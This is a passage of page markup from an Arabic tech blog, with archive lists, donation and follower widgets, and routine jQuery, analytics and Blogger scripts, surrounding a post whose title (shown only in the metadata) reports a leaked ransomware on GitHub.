</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/05/'>مايو</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/04/'>أبريل</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/03/'>مارس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(142)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/05/'>مايو</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/01/'>يناير</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/05/'>مايو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/03/'>مارس</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/01/'>يناير</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2016/05/'>مايو</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'>
<div class='widget Image' data-version='1' id='Image1'>
<h2>Donate to support us</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='Donate to support us' height='111' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCBUDp8ZyGwk4AW6ZKX5bSq_9TVSoTuRoi8eC59VESi4TtFlqdwKCczAaARtFE6iskJKab73dy-1dFy66sazzK1pIJ6ztIvTmuRu0U5bxMIHdWjNuSzDWIQrTMqKhDMkMeMTGwFp9axME/s231/paypal2.png' width='231'/>
</a>
<br/>
<span class='caption'>تبرع الان لدعم موقعنا</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>المتابعون</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8961028667661638612?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.professional-tech.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فيسبوك</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FProfessional.Tech.2016&tabs&width=320&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1713871358859787" width="320" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget Image' data-version='1' id='Image2'>
<h2>تبرع الان لدعم موقعنا</h2>
<div class='widget-content'>
<a href='http://paypal.me/PetitB'>
<img alt='تبرع الان لدعم موقعنا' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhdQOGyUkKzOH93TY4G9v5Ju5Xzk9w9skePSeiSUgnNTZJDaphB22yuMqjBKO2flNPmIq1gsI73M9GA_ohKejxhyk_JlMHBGvB5xFJavVip_xSwJzhRuydMH2iM6052FNKDdtP6GNEAA/s236/paypal2.png' width='236'/>
</a>
<br/>
<span class='caption'>Donate to support us</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>عن المدونة</h2>
<div class='widget-content'>
<div class="widget-content">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg" style="float: right; padding: 10px; width: 155px;" /><span style="font-family:Tahoma;font-size:14px;">مدونة محترف التقنية هي مدونة تقنية رائدة تهتم  بنقل آخر الأخبار التقنية &#1548;كما نطرح مجموعة من الشروحات و الحلقات  المصورة بالفيديو نتطرق فيها لمجموعة من المشاكل التي قد تصادفك و كدا الحلول المقترحة لحلها و أيضا مجموعة من الدورات المجانية في مجموعة من المواضيع كالبرمجة و الحاسوب والمزيد &#1548;و يتجلى دور المدونة الأساسي في أثراء المحتوى العربي بمجموعة من المقالات و الأخبار التقنية.المدونة تم  إنشاءها سنة 2016 من طرف عزيز أقضاض:مدون مغربي مولوع بعالم التقنية و حل المشاكل المتعلقة بالتقنية و أطمح إلى تلقين ما تعلمته إلى الشاب العربي عبر مجموعة من التدوينات و الحلقات التقنية. </span>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<span id='back-to-top'><i class='fa fa-angle-up'></i></span>
<div id='footerfix'>
<div id='credit'>
<div class='cpright'>
<a>جميع الحقوق محفوظة لدى </a>
<a href='https://www.professional-tech.com/' title='Professional - Tech _ خبير التقنية'>Professional - Tech _ خبير التقنية</a><a> &#169; 2016</a>
<a class='creditlagi' href='//mudwnp.blogspot.com/' style='visibility: hidden' target='_blank' title='قوالب بلوجر'></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>
//<![CDATA[
// Menu 1
$(document).ready(function(){var o=$("#menu-wrapper").offset().top,n=function(){var n=$(window).scrollTop();n>o?$("#menu-wrapper").css({position:"fixed",top:0,right:0,left:0,"z-index":99}):$("#menu-wrapper").css({position:"relative"})};n(),$(window).scroll(function(){n()})});
// Menu 2
$(document).ready(function(){var str=location.href.toLowerCase();$('.mainin-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.mainin-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
// Back to Top
$(function(){$("#back-to-top").backToTop()});
!function(n){n.fn.backToTop=function(o){var c=n(this);c.hide().click(function(){n("body, html").animate({scrollTop:"0px"})});var i=n(window);return i.scroll(function(){i.scrollTop()>0?c.fadeIn():c.fadeOut()}),this}}(jQuery);
// Tab Menu
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tab-contents",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
// Pager
$(document).ready(function(){var e=$("a.blog-pager-older-link").attr("href");$("a.blog-pager-older-link").load(e+" .post-title:first",function(){var e=$("a.blog-pager-older-link").text();$("a.blog-pager-older-link").text(e)});var r=$("a.blog-pager-newer-link").attr("href");$("a.blog-pager-newer-link").load(r+" .post-title:first",function(){var e=$("a.blog-pager-newer-link:first").text();$("a.blog-pager-newer-link").text(e)})});
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
//<![CDATA[
// Pre Selection
for(var pres=document.querySelectorAll("pre,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
// Replace Comments
function cdClear(){var e=document.getElementById("codes");e.value="",e.focus(),document.getElementById("cvrt").disabled=!1}function cdConvert(){var e=document.getElementById("codes"),t=e.value,c=document.getElementById("opt1"),d=document.getElementById("opt2"),l=document.getElementById("opt3"),n=document.getElementById("opt4"),o=document.getElementById("opt5");t=t.replace(/\t/g,"    "),c.checked&&(t=t.replace(/&/g,"&amp;")),d.checked&&(t=t.replace(/'/g,"&#039;")),l.checked&&(t=t.replace(/"/g,"&quot;")),n.checked&&(t=t.replace(/</g,"&lt;")),o.checked&&(t=t.replace(/>/g,"&gt;")),t=-1!=t.lastIndexOf("\n")||t.length>40?t.replace(/^/,'<i rel="pre">'):t.replace(/^/,'<i rel="code">'),t=t.replace(/$/,"</i>"),e.value=t,e.focus(),e.select()}
//]]>
</script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-171573489-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6X30MH30cVADfaoe-DQaCNIrFNjA:1769907318620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8961028667661638612','//www.professional-tech.com/2022/09/github.html','8961028667661638612');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8961028667661638612', 'title': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.professional-tech.com/2022/09/github.html', 'canonicalUrl': 'https://www.professional-tech.com/2022/09/github.html', 'homepageUrl': 'https://www.professional-tech.com/', 'searchUrl': 'https://www.professional-tech.com/search', 'canonicalHomepageUrl': 'https://www.professional-tech.com/', 'blogspotFaviconUrl': 'https://www.professional-tech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-171573489-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8961028667661638612/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/6726250033945182657/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6726250033945182657', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s72-c/a777_Ransomware_blog12-01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg', 'pageName': '\u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'pageTitle': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629: \u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0641\u062f\u064a\u0629 \u0648\u0647\u0648 \u0645\u062a\u0627\u062d \u0645\u062c\u0627\u0646\u064b\u0627 \u0639\u0644\u0649 Github,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u0645 \u062a\u0633\u0631\u064a\u0628 \u0623\u062e\u0637\u0631 \u0628\u0631\u0627\u0645\u062c 